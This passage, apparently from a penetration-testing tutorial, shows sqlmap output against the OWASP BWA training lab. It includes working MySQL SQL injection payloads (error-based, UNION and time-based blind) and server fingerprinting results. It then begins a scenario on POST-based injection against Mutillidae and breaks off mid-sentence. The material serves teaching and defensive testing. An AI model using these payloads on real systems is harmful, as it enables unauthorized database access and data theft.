[11:52:33] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[11:52:34] [INFO] target url appears to be UNION injectable with 4 columns
[11:52:34] [INFO] GET parameter 'ss_id' is 'MySQL UNION query (NULL) - 1 to
10 columns' injectable
GET parameter 'ss_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 30 HTTP(s)
requests:
---
Place: GET
Parameter: ss_id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ss_id=1 AND (SELECT 2560 FROM(SELECT
COUNT(*),CONCAT(0x3a6f69643a,(SELECT (CASE WHEN (2560=2560) THEN 1 ELSE 0
END)),0x3a7362643a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: ss_id=-7844 UNION ALL SELECT NULL, NULL,
CONCAT(0x3a6f69643a,0x48565a4b63626b426853,0x3a7362643a), NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ss_id=1 AND SLEEP(5)
---

[11:52:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[11:52:39] [INFO] Fetched data logged to text files under
'/pentest/database/sqlmap/output/owaspbwa'
This output illustrates the location of the vulnerable input and the various types of injection that were successful in exploiting it. Because sqlmap was successful, it gathers information about the target server and database and prints that as well. These results indicate that an attacker could now execute commands on the database with the privileges of the web application database user. In fact, most of sqlmap’s additional functionality is oriented to this type of post-exploitation activity. As indicated in the last line, sqlmap also records this information in a log file.
Scenario #2: Injection through HTTP POST data
Vulnerabilities exposed via data supplied through HTTP GET are common and often readily detected. However, data supplied through HTTP POST is another common attack vector for SQL injection vulnerabilities that is not so easily detected. This scenario will demonstrate the use of sqlmap to identify such an attack vector. The scenario targets an example web application named Mutillidae that is also included in the OWASP BWA environment. By using ZAP to identify candidate points for SQL injection, we can then use sqlmap to pinpoint vulnerabilities.
As illustrated in Figure 5, we can gather information about the data sent to the server by entering a false username and password (“example / example”) into the Mutillidae login form. The
9